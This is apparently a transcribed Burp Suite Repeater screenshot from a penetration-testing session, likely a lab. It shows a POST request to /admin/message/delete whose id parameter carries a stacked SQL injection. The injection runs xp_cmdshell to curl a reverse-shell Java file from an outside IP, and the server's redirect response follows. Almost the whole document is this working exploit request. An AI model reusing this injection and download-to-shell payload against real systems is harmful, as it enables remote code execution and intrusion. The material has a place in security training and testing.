 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
7 × 8 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST /admin/message/delete?id=
4;EXEC+xp_cmdshell+'curl+http%3a//192.168.45.229/revShell.java+--output+/temp/RevShell.ja
va'; HTTP/1.1
2 Host: asio
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://asio
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://asio/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=96C4916842C95B11E56BFFDA956F9972
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: SAMEORIGIN
8 Location: http://asio/admin
9 Content-Language: en-US
10 Content-Length: 0
11 Date: Wed, 24 May 2023 16:16:28 GMT
12 Connection: close
13
14